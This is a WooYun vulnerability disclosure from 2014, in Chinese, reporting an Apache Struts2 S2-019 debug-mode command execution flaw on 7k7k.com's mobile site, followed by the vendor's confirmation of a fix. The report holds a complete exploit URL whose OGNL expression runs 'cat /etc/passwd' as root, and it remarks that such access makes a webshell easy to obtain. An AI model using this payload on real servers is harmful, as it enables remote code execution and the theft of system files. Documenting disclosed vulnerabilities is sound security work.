漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2014-052891
漏洞标题:奇客星空development mode配置错误漏洞导致命令执行(root权限)
相关厂商:奇客星空
漏洞作者: U神
提交时间:2014-03-05 21:13
修复时间:2014-04-19 21:14
公开时间:2014-04-19 21:14
漏洞类型:命令执行
危害等级:高
自评Rank:18
漏洞状态:厂商已经确认
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2014-03-05: 细节已通知厂商并且等待厂商处理中
2014-03-07: 厂商已经确认,细节仅向厂商公开
2014-03-17: 细节向核心白帽子及相关领域专家公开
2014-03-27: 细节向普通白帽子公开
2014-04-06: 细节向实习白帽子公开
2014-04-19: 细节向公众公开
简要描述:
详细说明:

#1.看到奇客星空的确认漏洞如此活跃速度,于是乎就想给它挖几个漏洞,看了下奇客星空的漏洞史,偶然间看到: WooYun: 奇客星空代码执行导致分站沦陷 这个漏洞,漏洞中提到的是Struts2框架的漏洞,和我现在提交的完全不一样,并且厂商在回复中答道:已修复。为了证明厂商已经修复struts2的漏洞,特上此图:
URL:http://m.7k7k.com/about.html 这是手机版的奇客星空吧 (⊙_⊙)?

#2.然后想到看看有没有开debug模式试试最新的St2-019的漏洞【Apache Struts 2.3.15.2之前版本的“Dynamic Method Invocation”机制是默认开启的,仅提醒用户如果可能的情况下关闭此机制,这样就存在远程代码执行漏洞,远程攻击者可利用此漏洞在受影响应用上下文中执行任意代码。】,于是测试一下悲剧了→_→
EXP:http://m.7k7k.com/about.html?debug=command&expression=%23f=%23_memberAccess.getClass%28%29.getDeclaredField%28%27allowStaticMethodAccess%27%29,%23f.setAccessible%28true%29,%23f.set%28%23_memberAccess,true%29,%[email protected]@getRequest%28%29,%[email protected]@getResponse%28%29.getWriter%28%29,%23a=%28new%20java.lang.ProcessBuilder%28new%20java.lang.String[]{%27cat%27,%27/etc/passwd%27}%29%29.start%28%29,%23b=%23a.getInputStream%28%29,%23c=new%20java.io.InputStreamReader%28%23b%29,%23d=new%20java.io.BufferedReader%28%23c%29,%23e=new%20char[1000],%23d.read%28%23e%29,%23resp.println%28%23e%29,%23resp.close%28%29

还是root权限 =_=|
漏洞证明:
修复方案:
PS:漏洞详情请参考:http://struts.apache.org/release/2.3.x/docs/s2-019.html,有了命令执行还怕没Webshell吗,证明一下漏洞的严重性就好,希望厂商给一个高分rank,求礼物哇=_=,第一次合作,后期再去给你找几个漏洞。
版权声明:转载请注明来源 U神@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:15
确认时间:2014-03-07 23:50
厂商回复:
感谢白帽作者反馈,确实有此漏洞,已修复,之后联系作者发送小礼物,希望和白帽人员进行合作
最新状态:
暂无